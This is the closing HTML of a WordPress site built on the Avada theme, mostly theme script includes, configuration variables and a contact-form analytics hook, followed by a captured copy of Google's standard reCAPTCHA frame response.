<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dqXr-m1sxdMZrfy84u9I7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005425725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>